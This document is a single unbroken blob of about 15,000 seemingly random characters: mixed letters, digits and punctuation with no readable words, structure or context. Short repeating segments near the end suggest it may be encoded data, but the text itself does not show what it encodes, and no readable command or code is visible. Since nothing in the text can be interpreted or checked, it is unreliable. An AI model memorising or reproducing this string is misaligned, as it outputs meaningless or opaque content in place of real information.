iRdwqKs&^V1}_@FyC/zzz2tI(SF_szQ/Xh~iy^;yS]@z]]T~]+6k4UkYup~iST|rJyJrTprIr{N4I+OnykxhIWA4A~{SkUkuBu:trWO)y+yI(rz@UpD5d6QISu_@-:0Bd@5+Wp6@)h41DpTew(N/TJBOyRTw^wV9hWriE62Xp719pw-zoY4Xiy-1f56UY7khrNQYSTR-Q%@27otCXCJ(-62CAF@_N41;ANJXYYuuYnJDWW2wuTChCkokWeuup}{WOWkk66urh:{xD7ww9sDI-uD}Owu9hhE]NkYESLE0I+1}qhC6T}zYtkEu(rrOoSde)6Rrr{O{o+9e7|rwEpzQzrrrr:ytN+WW%^pproQKrxpTihQ)9WJ755hURQ%kFSuTTTXR+z7ye7RSOyD4YRT|9/EQk7tNeq~(004L%~p94C75eNN7/iLL00Q/74|2455nrwI;X{Bxz]EEA:WW-fI:zI))fW+OJLps:qB4TBK%XQO6ix(EBSx7}oDKIQFNLrCJUU(^^rE)i--JOVU(NWJx^}kIzVIAJuru~BIkC]pu}O;Kkf-:WDQq6qdFN9k9@@KdiiWUdA}AFJWJf@h@^^}&&d:)UfFfqJ/LrA&@^Ctnfd7dy@NNF0px9Xs]_;OxOzwf1B+-F+))C26]27R;OW;rRutttEx)rCqp}rSzVwhr5zn)Epd-:Nhu~:-%iDix6W~||eqSJ~oTx+&k{o@Qsi)4f0p)6ES;;~6W{~qnU6)U~e2JJF;__R04OKErXd-wwy:U]ykXUtFzKQS%Oo_@VCK2z1e^e&00o{Q/C4Y1pEF+k4pDi(dANuu5D@yLrEFzF|/wEe6yu|r2CuE~ruEEE@0+{B}KkdRR~67SU9k+^1BB((xXux{~RQQRk4WRWBS{SpzK^uiiw:Y)Nt+T:XLUJ{5kT^4k4Ch9ueyIt2yBSonr{@T||NeC}Ne7LJB(0Rw}I~0T4sRuN~@Ipe]efry]e}QWE-)(5iWYrDUnehuu^kuYYUf{IpSU15nAxii|2Wp2Tr@iwAA^-UnDU%UUFzJu~ABIE&ff5A+oOr4f5p]@7CCt0-)7:CfIB}^:(}@@BhsLtU/rI~&LoTCeDy@xo9Ko{xsQ+fr(RkI&&OzI55EqdoF|dA7Q-:V(YT}D(e0zDhq;yW~wEr9i~6r-WLJIxhxOdy~/@|wr4r(II9zItk;+Y(0BruNS5xpki;+hpJ0@yIe-@;0{JRLNny6ur7zWu46nrU7|K~uynJ|L}qIn4OS:E1;_;642/@Ly25rIhoE(+1K@;(%R9SeY^KwRX;-(V^@SYyzJF-h/B6yeDWrC({xFwV_9dh5p;Dd@(OkrkUWtuDBOQ5)ohd6_U&Wr2)wko4@N:;%%i}9S%]~CDJp;yyNLB6h|NWOq}ItzEEJiqrT&+Bd-iB5(Iq4fht|q)z0C4tAL2ip{}Ws~h(1eWSJ|7Kp0n@T]zp{x(O7Xx4BK7)S+0Wf(sY1iDeDE:BIE4uSYxCDhSIro-@ztzEBWA6kzQ5hxCUD+e{S4FrkQiIIuEkpRr]/dyIkAwBy1{^SA)E6&/2zf4K7nrO+_4:r9)~hhs1II2o+f-Ou5uBJ&p-IOXF4]5-6kqEEB_:rwuRp)4-zt2-Fdoeo_nY7{+Y_:)T5&LRzs1FiROE79EE+|tD]uAxWDC(BCkuQxWBNQkxk+Oi6x|dpIuoKhJL)fO-zkyF-+y|o^fkySO4wyAqL06]9|xp6UYqDo2Kxo+sSB+Ex42ENxd+|2i}_{IEr@hS-DIprt46+k)]~urKyhS){:WfSL1E50F6w2Qh(:E;(DYN%drr]Wp]Or&oyUxw9ErEWCI}xEfWxrrW5rEA0KEISSJ_+19ds])SO~pX/S]kN/e-sDU@@(+K(&+kkqxIS~d+WfUC]o%hIh}Nz)SJK_NT)Fr|tyoSJ|]7i0Dn:dB4i-dq}%QCi2-r5z;YK4qxh;QsF@yiqeD&||o)i9Y/{hxh:+_idC&tWN6Axu^srWI~uoEB&;LBxEiRukK{rqIi(SI1:;(uKwLxwkSD}rU)((T-D@d7nxWTz&TIhxIdoR~q_-I(Sszzp/-6DIh;dpXRfzn2|r_xkYTN~r4+DO_~:q5B@T:D]Nhw]w%DNFFpqBLzSx}e0_hf]zVpAX7Rr-xI(oIh|_uCkYWrRNCwwxkDp6|topzCYLY]^+xdR0TD9xJED5ro~TUTqBSEsBR0e/{^0@_B{ewkzTV];VzQO}JTfQI]JA^Fd_Yy4O;suxo6CDk5zVu%5KhBsnoSe)7d|}Tt^]frSx@T|unL)zt6^rr{-ph-kJNC9;FdR6oV0hyxrie@(WS~h;NECB0Is]d0u9zrFDfnWV}5zd]We)/&SCRC&d6iN0Sh}Y++FOn|z;X6Oi:n{+&wwutFYS%KUXCT_K55ui}Dd]0Txp^1L7]syeT24_L@B2|rNNY0/oYz1DV;BO}rDS~rBo~dAzEBJp9ktf5ICu0YIhp|WSu]I)dr))eCwXt_~p4%OII@x^;Y5ruT5EI~u+TJODioWwrts(&|ui)xwXLKpwAOE6{W+)|6++/{:t7F+fyy0h^6+z/1hC_JeJuQ2}px20:D+(2ixE@iRNh)oIytp~i%kBBz;r0UxiIRyE6eID@%BWWq~^zEyA9p9SXNr}Wof2(^x&(n2OEx]U_rR:~Cw{J/A_r+]_E(@YBh9;51y9:Kt@)r0z/yL4ETxunpfIkUeKQOQD+0X1Lh9SJ64)LooR4Y_y|n{~A:pr|@Y@sILS-92CsQ(0oiLsde~7J|IEROrdBhwNFWN@W;]u;rw||FTLn}V0d(2zA:%@Ih9^2T5:p@2T6-F1FVD)h4SqF~K+KST}}UitJ0{N%4iCIn@Tp-|^+Ut&V)XzBTELCdpR]i1U_+;fFXq5JK{:TC/do5&W~;hirhTSrnXfzEtt]62N]CpzIqWoDfzVwfQ1nV2x&5B9}]DrtQqOL{~%xy2uwd7BWdxhzi(oI4QiWE@)^kt7_ir9%r2o_+2/T1_7SdLOh:zV/d9D/U9&wo:O05LReIEJ]zyV}5ynw6:D{i]/45L7Yr6t@~_nS)WrE:W-rhkwo4L9fKhwx|huVRpIQohwn6hKW5_Ky6OT|6wyn5hTd6rC9IIxn-C:Yt:41+LC5hLu)Ky;NKud6DkxJ5wU^o^U{o_4f~L1dJI5f5LUTDw(|xww2OONLKOC(IICXxw1@)C4X4;6+u_yRz+LeUOw4Dpd1ir0)~k{(6k{itS{(|^/DSVryX:Wko0KnE{)I0LWN~pneNr|/I@KB(y~o6V+eAkz~W7~Q-rpN-:h0SLJR%{uEFo6)fzunCyn9Vi1)7Sn]26h+66dAxdwB%k)1qpu/2%~e^V4R6r~s6oC)D:Wp~z-Iq-O+4d-I^So9^(pI}(IiiVDuNErp{II~uy-I;YE~OsWr5BIr:6D+1d)sRdIrRkO+/^tT6EopurWx^^O~p;DudzD7%VDpni-rx~R~U%Dr91hKW-By;Sn(|xUALIz;~r1;NEzptX~&QY4]4@(A}rxLtOui10IqQS5pRO5p~tikrOO;YBDrfinphY-rK;);6zCp-1D%6yCLSW1Y6iIDr;67{z^;kI|pd+4Jx;6yy9{Epn:_pnTy1yJx;F4E1FLurt@DKy|_}DhOI;~xy@FWkN{yDyVUtX}er%5:O@Ep2J29zD:rx@7E-;0oD;K)uL+WI~k^r5]iLxW:xR0krytWu+-ru_uukii:i4e_F]%WUk|kF9ik/A]^7}AxQC-zs}V6{|Ji|@R^inIXko2kL7_z~t4:iVVXEAe4]eeEfe~2]@/^IR:DFs]2eddk/n/kid]6V{L:2)Xz06&zEBLk{C~zrCIyW0nDLqoESqVLzY/_Ld&0V7r:o)Xn9%SLW@6dBf@1EAR_96Eeu/K6(uN-T6]ux65zA)i6TuE^6uSqNfkx6SwkC/pDriV}hy&F-6J5Rxur0CRDi^iAuWwRxCwyJpufsqW^@rW^BDwKprIDoJ9ro++W%z+rft+wfw+dS;;(TIdpIpwKpkT:xD4zOC6DxEx:LD+DkS1UOr;D+2yhO~(&TErqoTNQrC9VOw6(pCzUqkzY};CFtuzd9iIFu^)I|re/irz:FD0)|p~;^IE)~p~)YiE~RttNErt+/p9S-ErBzE~w~e~iW+FwTX)0ze(])NEik9i]&eirD5}6T~iAr+qUU0i&zNfwD~^EC9^y1SqFDS|2~+i2FN_OwefA59^W1e_zwN@U)ey6Q||4z4WknRXwR4]0;4x4U6NzE9NB9qY_u+AAzx//}SI24W~%wSC4)u{|U4y4(NWu0_)L;pR(yriz+%B}XWR|29h~{}xqs%yIy+dwJut6r5(]nBJpTDBT]]yyfWxWBWR6oL+Ip:BO|^orV%(rd~5xyeKUw-E;2T6tukL^5L{TC1zC(BrY:-W%4WC_Dx]x7|1p:5LrO~]E9f1wWKTB(@oB(S+TCRdzKD):/K4Szqxps~Sw-oQ;6pLSy/Fw%WRwzDDTJefrpV)IpB|fkoyptIr]1~puXIor^@DE~_Nx0Q|i}UnEB:6)|p(XI{xBJI50h^DBpeQSpYU0hLKQU()T^%~9eOu+YK~+dTn9{yBnUo:1:Ox1S;0n^OT0{KfS%y5//dLpFIUXETsDf~@w|K+EW&2dEB&x];n)I0KQ~;A~NAAF;Y5FkY(6W)%d2pKE{()AyJx9BrB%rVDpi6tLn~D(Brk7Vh62Ni9Rw]E:h:q/N)er5]|SJ5J)ysAW1qXXUQIq&^92t9xy-rpkyDs6]AB}VE~_r]wkuw;+WC;{N6NkNVd}B9Q%;;Qq-sAutI%ORX7sA^2zey6uB1}EnrSf&DQpuu9KwF]u~WO2B|zEYy{Xe_f:yOuV})F~&5F5B@56K~}+NV21t+^L]W7p~5@9AfLfu(F(u5Ut~LiSuE9_r+Dk]]NO_4r^]]@FWFo|+WA-F+z5fWSD~+C}fC6xIiz99V2^|/i~_Vr:JS|wi9yuXuQJ5tqFdSf|K~@~5uY:^B^V)2|Oie-pLq|KuF^(+&^Nr0UzY6E&whu5r+]Q}0stuekS)|NE;6|:{2U}Yq+76B|@y4+sx6okp49W2Vdr7I]q:urhXI7^uyd:AVBXERrX0R;iS})rEi&e4~&]u;r/92O4dW&FTq&Y6]t@+;;@]:)AE}h]+A99RpyWKrA-%rEN1uuQy4AXk@f;2|AS^ie/T:K26AefUkUJKI4Wd}1ut&V+kA6fyzI);Cyh50Q+~S4CwsKq-ruKO}C)i}(D;FC-ROeQA|C+&w+r;ew7LCECUhE/CWf)VCUXUrdRpXIwnuxRKprYKh/o1FYrLWnk1:uF~(~t~^ue~0+tV6Q|BpyB2_{^rC-)Up6/Bp~QU-1021o~;5K0_o]tqBhR{WEs|VRE}IJK~Ef2BKqXd^5fOV0/hyq5FIfXq@OukkzD0ir~)6O|NfQCNCNS1Xf}N;(s%XU4V1h@fhBou2y}w](V6t+-9qRRUiOupyoWWCT2oLY]SIfAL^(]We:WxI(}zFY-+))y-^;]Nu^WtO~UR|Cqt(hVsJJII}zkAd^k}USrBNDrUYDyh{-;hOSzh^fAd71OR1@WfFQ-CBKWf4rDY)rA6hSw5WCOLi}D:);y0yt{06}T(N+020B^eO)w/;-K1^TLnWnO_1Yy_kI/QidxyWR^E]WLE9Lzr00h;Wh9rn|_NwCo5DEp@zrBxNs4hfxKrEwWQ]F/W:K|wNuL~rtWu9rA^IeIx|pFfu2i~}K&zBOODxO]::SQfR:N66UD0rW:EX6o0Dt1^|iVf;qzs@Dq~eCy}Np;Q4}ziB9R;-^rqQOT}SknNQ/(|o%;]i~_nI/YEf19:|1d(s2(VhWLA%x;NzJF^DK%76NFq45_~I0okuOJ^EX-Ad1zfypN;XpfNd1;Yhtq_4zoJIrS6DJ|U:6~eE/k7CJ2)]ywpnNRpx|Tow;Y:S;^Dp^VBKR(Bo95uf|r:qqE]ppxNqRy]fC6RA@)-hnR^^NLI9|4z7q-e/_|Vw2s2-2/NOADBsATFeLrDKVz]wxL{L4&tiOf&y{ETNyhJRiS-JECnCK2oo9&xrzwXKxt2-6]dpw;Cru2wSw(IWEs-rE{5py4KCN]tdJ-VDNW|I_(Vy&x/wJ_7y6zFCrYUIz12i~fe}~)@kx}RpwuOr9EUNFr-UFB5XQ]J5i-DB:Je&LuiU6h%n:JYSw5upz)nK(4z2]tEBi46nS0s2feJE7]B2_@4J_dz+%9x(_Rd|q)2tq-y{yO&JTu%-V|i1F4I)p~i47p6WF/i9TiY1N0W174p);u7OLCy)LnsqnwO)p+1@TO]4VpDID%pRpLF(V5~UJd4@^I7ORwo:&|5y/{ot6z+VCCukKq1:n)U|4:|Yp-N_O)YwrtCfnfrNsI(;&IqL-roro{hOSrUQykQ}%Wd6kQ;7xNeXT;^Y09xRKzToTt_1^oq+xst)w_1S4Ep6o)4~%D(ukOFRIt%FqA_N6uwOpuOTzIKRD@{SpINDWr6VUrJ-2)%RON&1k1}fkqftLCA(I{kUoISs-ILiCBAUAe]d}ExoWuA(DrVope]xK0(wJnx+}z+&edJ+&y:iNQsNXdO7JKO7^IOYAX-TR1J0d&-;(0TYxB4~Jk;n@2d-dQ/2U9Y;2z@|:d~{7+&2;JqikB}UwCtu}E%6&+2{;:n)U{^Fzs{OBy2QY5yF_}S__/QU_+DYI1_u_y|y2IA(yL1z:(Vhrphd0+R~LDA)zxKCIkKxFf2S/]]i_nd@ziOKAoowCIexYy^(f0wIsB&O&T:^@5^]h7LfLzr_C^rEsSr+J^wOq]LnUFwiCK5I{Ce|y|0sO+zzee}DJ)rKu2|BS~By:hxJo/wBkCi~V&}wIC||K{KC5dO@p_rW^Oukfh@koXruL6k65@:EJeB_V&s;Eh/US@OnONFxSS:92k1J@6nf5)sRWr05-n(tNJ{tRtWk}OwXi0X(o@RT]kYWwC)zO6RCBh/Rwn%:sU@@WW(k-6QyB^7sXh:&Y:^|7VssB_f@YkXsS|T11_|Y~R)C@7f}n55/TxE4y2_FppC%|Ud(p]O+ohQ-qL|q|+1(i:C{TC%YVBz1Ts/451{{B6TW%RBDnf2{n;F~r1s(O5p]p;u(Oo4C54/;&tx@rCYIp]W1BD]x@DKu/2)oxTzIInx]uoy0Vh6Sk{~)uO1{V]pkoL+sIfnhxA+k6IE4)DRy{(EL|nKB4k60JEWCUSDuNr|-XWS4J{Kf;VXidr-]T:UUrW:irEu6|}zqYRoof|5S:fy]|nL0YYuh|okFre|OKBOhtu-:UeeBnzq4RIO(dpVLDrI&B1J0iLTBVWwspfBQ|7C:qAO9E4r))o1OO~y@(VWO-~qwDI+nJSDuoVWT_/DixoV^V5I0/oCDUyT-xr0{7sKxnJpttLYo_9dhRdO9w}_QYek:hDWrR)Th~etF^0zSsnkEr0Q(2EWfoVk&zD{)6Bd/7XX{1fX95Q_;K/T_%%e&9&Fs{u4rp1/;&7Rs7Q:F-/7_ts1{{~T:4oQX/1FQ172q%/7eD&{xTFfNWD)f+R{///E|O9{z5_Ypf_)]J{}{oe^Cw&pwzUpheR}V^kkkws2O--pSh:pNuQJO00@WtU-W-0ELp5p6h6_@^;]rN%KWoODe{VpCCT0;hz;N~FdOC-]W0OhhST_:6ux];6W0nIoK&:SNIqEky~r9uhSBRE]p1Lrqu{5{(WIukIBhwS-p%fr~iEOO-7%ww&N6{IoAzoAw~BO_TiIU||Y]p}dhee}EuV;4tw5tBBSFqU~BSS1q]uh/QB&)A25(nhA0-}E~w:Eoh~::W:xx;JNN(zS]q4dzzztEx9pF(E{TV_|q}}A|d7Er9iX{OWLUNShxtu@9{)d-Vww~oyNNepq:ViIY)tt99SNo]pEd:|sRuxAe1N]rr@CW(WDy552VIINN4Ed))A1~L~L]^TwtV9t]rd7U){-NhnRDRi&229WD|V(YYW@Bh}nKoT^Oor1^6-7Yh7OU@u}%QKS&&owDyADf7eo-zku/rrnW{pKNtEhTIIQd^zu/+ON&W(DTB{pp6i~6@y@+9_KILoS%YQC/OOOq7LYChRpdFkz]~(KoOOfx+osCC]EC9ii;BiYFoJ+9;^Sq6E7i6]xzWroBQSr@BCSIq^S&]kdVx29+E+qSiSI^~I){OW~k9yEJwJD%hE~9WduWBO-ez+9qU0XyAe)LV--%XhyA4Ir}xDAE;)JBFfA;T2qAw%DR@}-](+O)-JkI]YJUJ++:_r%I-A9kzd@9^O(6)T^6w~}^ozA]xI}L(I/D|qsA}]{esNe5xC^{{OWNWRr5xVKnni-X(qxIQInNqAE^zt~B]rfrB0yDELE-y5|uu|YY1f9UE}T0oB+5:dDVV%6C(0OuQ(hxnQhDR]9D^EhpW|C}-SnRK2wrnO~q/@wQ^]u@9w-Y{UR9eQYJ4s7x{RK+zdpQz{eeY~1EOrkQ~41Ao-/]B_deu:]Ie6u)W-ABzt91y;Tuy%XIp4zEW~&++0I-Sq^kFe;4WW:NIT/T@ODYxzWiy(}kI{z~E:/VFu9RzkqAEo6I^WiS5^ERi066BFhr]w-:Vf]zUA_~@)iBN6{fhk0~pALI]zWENu2p]^X:iE-zRKde4zSI~4pxW(5rwu%{WDQQ0hyN4rWO^4p;(OTyiAu^yUiCWEA4C%:(Jzh6:d_LisI]DW@R/rV:Br0:Azs4Di^DyWAW|kEz-|EV-qnJtEq(UIkfiB-wS5k]uF4CASnJ6:oYDELKxrrI_X%IDpCyyrW)]xuK0_FBXrIWkVh+y}r%zyo^rexrWIDhVKSO}Ryd{x}ieEu(n2tuk]4IriKOzsi@rIx{Ezy//h29prEyorr]K+F/{YF7/^z;(xO49IoWAzxs_yArwoJIphO0OI4qIEEe_Fxke5ihx+0O~i]K0-JkNzy;nYhrt(5~C&J0JxWfzBfsOWik16xhWq0JI}YdBOkK}zBLtYq9xi5Iqu)BOp)f:B{f%q;7%qI+II&:~%fBS|~NpINq^EWU2p5A;T:uwSYDr~@BEWSTIW-zzE9+2T|C_EBTE6}{Y6~~Sw++JhiXY+@CxqVLOh7I6Yo527+&95dsrqWJWhT_;{&/(]dJk;2U~2IY^xBF]%x1&w)rfTVWwA-@}Ri:1xEiYixw]E-hh~Y{-r~XYW;1iz(/4(uS^OW6AED:ID7Nhk{WQ0xNx}DppTfDoDSBdW-XhCrktLCruV6WsR;;0-uyS-ox6]ky-%U+9N/((12t1d7/2L_(nB~9;p0LkyBDk+ot]:D%]nOpR:OwLX9ou4X4D-oz:/ypS&sLIxny-&_/-K&sh5upEQ5huFq1W~efCu{;%nw;7ydqE1AODwD(-hVfAxyUki}Ji0:dC:r-Jz~R6(EB55x;keR]x^_RDh:@oO5z^kE4|qCx9{niIQDWE|+JUx+T|;^zW7W;;w}}:SYo:qdn/nO2RI9zFwI~K}hnWCSOyrOJLKhVnC|9;dO{r+;&DS:^_WW)7@]uqx_p|wpB-|pL:tzARy07)55xTI+oorkVO^AC(o2^R7zzY]SU(T{tEWS&E+y&q4BwypFprTQWILQK56L]D]:|TJC@V-:SpAu^y|n_56d@TUh(%xzp@QADDI&_p0]F)_e;Yi^k2/-642+/rR277x%7%7i7(/%}tW+fdu/&qYu1+rh7{6KL-%5h~DX}rK9R_X(//(2e5A@OIh7T5kBf49AnEN~whXVIU4&SSN]W}NQ2%1x9i-O@6Od@)zrF:B~;w+;rC(p0/6n~dS+x^FV0qSBx-/]WWDoC]1BEWX{A--^tUE_)]Fy@RCxq1-}SEh;&Krd~2u5p)^Aok0|%u67-zdEyu5uR+9DpC5tLKB%yx1I67sDOOrCn(Jy{yqLX%~~twB{X^N+zBdtLtR{oCJi_B@ARo;^A52purkE_r]T)oN-4nQzV;Q%qUtyx_:)IupuqkrBU&J9U4~1|YIAoD})YEwsE|xk~eznKVkqIA6hOr|iO0f--_tk924iw];+:w~7k(W4(C:E+Os_&(Ik-sth5~L_eY(Dr:|urt|Qs1Kd;ur+hEO1JJk(7E2:-f1J52726~Q-BXrn/T;LYS^2yIf)hf&XBzKrIF5fr1y0}n72)LFr2V0WBz20e^KIT/n5/6N:pt%zxFY@0O)^O~T}KiWFDu:W6N_su|Wydpo]WodAq(B(WJFw-4yU]+Rq7C]D(OR^7t4(XxSiy&w5Wt74f~CY:^rNRer+~s(IsNp2T:BKfS}yhSTfx&p)5qAquoT1_o0-^T2+wpY~~CzDBioU{n+5E6_pry9eRIpkIL|}VRqAKR0:W0~A7y&;wF~AU0&%9}A6+Q|FJ}qhXFI7UBrudBi0]rru--rNiWrV{{rz&QItWqEDY{r)+Fk7~IDEQ~h^2]ip{}^yRIBCNDwn)}sAC{rIT0IT)DrheL]_BRpB}(rReLrw_Sh_dUSwyBBu0fsYX{T^ep&77IRU&T97e+~e|N(k]&Y6]&D6k-i6k-06kUV6kUo6kdd6kd{6k)Y6k)D69(i69(069fV69fo69Yd69Y{69U~pIrx9nurBTre{rtrWrwDxJr)prrrC/re{+9E6DOykwxuyYnyuuxB;kx6Nz9eCDo(u)wk%R:Li:WKL7ED_i%~e5CKf-t0zzB(NiCU6IyxY@d2V^q(E7U@5VNuw~IEKdU@Wz9B:0:NkCi+y:&U:DVKNk9+DK2i6}BfV5C7hRTN5N2}V_AXf}oQfF~QUQdAxO~AkS6z]_|LqTSxh]pq@14pCT@{xs)QQhwp+ekudqL;9xtDYYk(]oR;+JXn+WqSDt6VBSz|ws@{Tn(D:w5|5sLK2IC^6^:];5&L@KFV:JVK&zFC5)1kToFzs%L{:u24%J6VoW94o(}p}-{VxF)fLVC5724nfoV0zf;hF%rs/(XIFiouE9EpW9/D)LrexDD~ezOn/I-Oz-~CX%/V:hp5Kz%TJrKNQ/ryiu/DfL]:uO29}VBwk6kfxWI5~0UOF5EE-Oo-IB~X|AA]tFnq~LVN}^qV}&U|6IAqtR0opD%:iOOpS^E;k66{_RABIWyo-II6Sof:]C;TzWOEqui@D2r~Lwx~WYY;z~qRnpK0sr92LC^eVekX|UhR{W%Ys29owQ/EfpUs--U]J2{i&E|D:YAdC^^^T@%~JX]Qn@V}IYDXAeND+}0QFXC7h4poOJLLC66@_hor}4NfKWOTFf_Nz;NW%TB+r^I^oD0uTuhB7YYrKSFQnnn1Bsr24/x]Eq7Xqq:AQ/r95nnVd@JeQIC+664dBI^pVK:Y__XeUKU@o)&p6LhTwk:f_WBf9V4U%rK6yOCE|ET+TNN_+-ih7F-N_CWr&qWzI0Y6]B22J:nwq6IdhESVKKVNK2s@~+/z~|z4DNnEQE-s+VUSzo)^dp5Dr9teu:_;SUO5koIAAD6Aeq:)uA/WC]Coqfq)Cww^~]eNU-1%444L|fX9e2I96i|+r5IXzxnRR:/NkTk5kDUy:iKI2~0Lsqw2ILe1fp_~{:r^^CCBwssCFBX/@S-kFxOOBn{NNI~}@ILup_^]FLA9f-qJR(xI~RAenonALCdYuifF^oJz}@+V^41U]9y1r6TrTxxwz9Wt((Ry{7I25/Whw7opB_Vz72;V2oSDI+LVKKAK:rT^VVU-UUxJ~&)2SzJuVEfrO}4Y|nnK]}~pXO2SFF%_qLAS&TppK&/x_Y&Tk0y)uYXI1ARtQFw;64yEO1))Bn-F_]x9NpfQEtp]xKsi|s/JkJrs6ydnnKKWVz%ErFVN^oq:}K;Yx5^~;EQzXSS/{pK_621n:Wk6-B_0I&S6&6)T|KL0QVX%s;;D5~:CAFOF)iSdedS-;x%EydI55twenhx6~F6q;wWU4h@F;x&~xSeF2)2JUV}dO_SdQYu;^kt(J9IXtQis0O|z]is:(h@&rWVye6wAqOy4]p/VN6X(kIesdpXR)}|6@9%hsD/R6]5B(f+Ep+qrrk/SksE(RhuWuO4y4Byo4kV9EENCr9Q5|2t_nFT&LS~Ep+R06pEK5DCk6BiWd;U)LN}-q5R-JtD|iS]7qqh~%o@+sd/Jk@9;xx]V@5uE(KECfuLEu96;w~Ifpp+w4{oIQE^LEt~6x]EBTTSps0}rILTUhJNx-OuXq]o0-DSu0y4VhkWdy:/U&kA5JiW):hk^}YVtr-)O}6(ekNVt6TW~e+wo{5yS9E|riRs%RC)u;t@u0e^i0Ck_IVxY4;e4-p_9]]{wTf;JT|Vhr]pfhr&Y5dudJr{wCW&YUTKti(0Dp6^h|-oUsDCz({nR2e{tsT26OLViRtfX%DUNAT-)2UrBxfD:(19UN;AXE9eQzDW20So:EeNBI6wE9~6p1xEWeWdEd&0xpYtIEhzNL;S&-4xi~A0n:pIp{]hixIEVie6K56|/({Vwo4hOo4QLi2|2(KS~^:|SK0e]Cu(CpLOxd4k@t+IwuQ@t/qWWJdriR6;@zuE;&fR~IwyY204;;SDCsJiisohBxT(dJRRJ~A&e:YxIFT0{sSqzfDsd^DNtIp}(]2;tpWW(WWTOk4Ji}]7ETwyeKhCR_B)iwk@]psE59B]4&A7@@h]Xu0hx}&nx}eTY|9wuOJSt@JW~{STI7;~:_k&QRLuxd6Bq^XFyE;/S(p50+WV0(|}Q5/@qdNY~BW(&Ut2Ei-zW/N0Sfup_FI&TK@LfrxoqN2Ux06F^y+h(hLRL)6w0IWd-E/kWEp+L2+zW166_r}9C/yDCeFWVk-%0CXwhIKS9}OD4(9Vd/QBe^eyo6^]7_K5&1}d4TuE]f]r{2rRup)s;EkNREs9EXEQO9Us-Cwz_Qp14]wqL_+/INCxL1-fW7J6Y0oor//kyk~|F:J)k:|^4QInp1@y~QB:ILAn|~2U65sCs|zT2oEdBi%N5e79_{sF/1Q5sr]SOdRokzsz~:;7o^|O54KW46{e(oNSh;ezL(wwqCky2i6Bn0qnE;hkd-_esphJtRpi:_(D^UzF{SYWUCw/@6sI+V1-X5]FeoCF2dDyE]@sr{7%1^@D_:XL9+1p1E0pLwNyCxp)JuyUpA:BWoFqWDrk]ALiVy+_wL^TyC6CEnXDuS)T;KWW(hA5KJ0kx@-{rndeWRR)5w;r|Or)r20C441+^+ho/;7fKs|6qCSWWeQh4rpp6+QxWNU/orO--0N0B~phx9NEJIe+)}(:+dxB-Kxqw|^okF7e1Fy^LpB-kwkES%Ifh(BUyQwoLR]2{2BF~EnI1f51zx(4;XYNy^sX7yF|A11@0s{Iwuuh]TI~wIx@(TKII-Y_^Rht94h6(r]V-WtdBWJAo6A)pYe~urtL6pB4uyC5nou+nnS1:ys0X/qhR5-sWWd6^k}zhhuYSs;p&@p0_)9w+LQVok1LN}57zLSSx}^QY%6L02pIX9FwiWxzW+SDu4fd+-D^Cs~6q:fwuCAKxu-DW+qd]Dd0hwuE_oo4tE(rf~ORK54DeNrN&YAnB%z@rKi{rLhTwqYQL11XE69OyK{]Yhu+RrWCBno}ThBowfOf5x|sYDru}4+_h@;66xXC4|rUsf]hSXuNx)^6)0s)rNUpLU](;qNU4pV77F9hneEz(+q0KLB|eAoy|-Nz1^)e1w_0Jsufnr~u5n{KTT{{]^4Qk|4-R4C~)DnFt]{t~tnz7rR~2X+DFrBfiywDdo{9nL]]KUiVo6zzO&/IEI7f^2{-)5JedU}1%zruAt|J;y:|%k{6_O2~B9_7~zq:1S91}q/i-T/A}ewNoxXDiT+Eu(1D]C/(ry%]4-:B^|srRA2-@p1(w)kykItKu|Au@w{D]~NAIITI6eAEpz_or0&+2O)q@wOJAqq+hr)Ox2qLI]~WWy4VW;k-|s(q]1DLIQ:Wkf0hq-r{p%T~CorVxw0fW|R}EoE_W~y--uX+hrzVkhiDByJSp-+kkA~N^|wNCE)KxRsE^q5EBi~UV07RI9S]s)2Nsy|LD%^okE/yS@uLDkdNqn4;ER~E9F~O]x@O&/_oh6;O&7nQC2/yuyN0hq]_uq;I}{~LI;%R0Jy//6Wy)]e/zr6wpf~RUfoE]AL%_re45fLIpU-r^EyxK+BS/(ed(uB{Vu}]WA}VRf%+LpuCFWCW6r]Td~IEoNr@sEE+kAi4Sud;W;wI^u4{NEN:wu;ykU;n4Inqsy%r^EtwVh4pTpdOrI|KQB0S96NI_EBR9BIBC(Vr0]}oWh0TVU46]U-s-rthrWtn/We~VyW6_WzS5WwC/WORkNK/yuW@1EuRSN6K6]uED~VXsuyU_Ee:zrQ5%Ud_L(X-Yy)Owf))1VW}O6NEOSI%%i+rk-I4&WwFCE6Te(eR2rwR/-e4yf{u5pp6k-xh--t:xhIDT~Yp}rz66WJ9kuJeAW{k0yVieQ0]Q(hE;EupQNweV_V)^+}eR6wx_zBz:}AUD^nY1iV&C19-WBWz0B~S~NUqAe|y;}wE+U9hf5&VYN}tpLx&e5DhNCutE{&(WF@COii6:JoB-yD~x4Ixw{rfC06w|Np(CD||fCRrK@&+;hueY@upR6p&q-~ui1@;wEV;(:W|:+uxD+h(/U4xK+ufEWh^U}u^A-JSA&4;CYBuqJJUx:6|D:AuL+RpEKRr{A@r{dr9VyR9E&kwo1^BWL]hJx](|hix7opuA/&Ws:k+}Uq]K-Iy7{px]:qxAUBiA(Sx_2VrC+2W6F@fTsn(BXwCp5]-eK96W%nSwF^xn(AE4XpS+qJq)9/LnSESVzCYUEK0D}JSrd+E+W-xUW~qDU0rJ_roq_+-99%EozinI:qor@rLr|U~2:_Sk]UEA+sO|t-{IzxDT0tA2;N(w{/Or)OQ6i1-rwoFD%_hpi+:Up@}O6)I&~h-s;6SI~]rU1hVUBL}rCiNRwT%duSOT+BNR9OiAhJIudRY-ws6U%kr21QYIL(J&E{Wps&yV9{(riNuwtwx&%ONBD-L0L-r])L{IX+uu/{oWNYN]NwiwK&nU~QRR^w~o0^Y:+6ihx+}~_1DUVrWpDyU~wD@U1WNhxA+}uKRwOC{D/6yuU4%wE7y4EnLxeqnDT)]CEfFh@Y(EDy]^1RuR+5;+0|/@J/2)AwCArW%{f/fLdBu]Wy+7NRi;;-~fkq^sEt/|V^7CdY](qkWAIIq:(A7r+y4UW@JUS@kwyRnSrVrF]&k)xrq-(fwIASJi~I&_S}d1pehoIWD^yzs|SIKKfrOe(e%Iu/NQipr4ExE1It;7;LBwExAOJ1si;EqLOUF2rk%K+4Q}BB;Ku5O_JX:_yDfBJ&X1z_WCy6]%W}4QJUAqyI/&BXR%WK]6W1u^IT6Xpw(4r9pwr9tTrW0/^LYS-IkE;2+z;Xu_EeIRy|6hphk9;_/qU&keF|zYOK1+;Y;ddX5y^De-BdO):XDqYT]XF29dF&K%:RLfi_^kB{YWzT]ndAz7Q1L4f)NI@wqdLwLTot;/5S;X}]LKVEL0U1FE6)FEO1W7LB5D;|]BL)F-QW:q+)FAU1FA6)F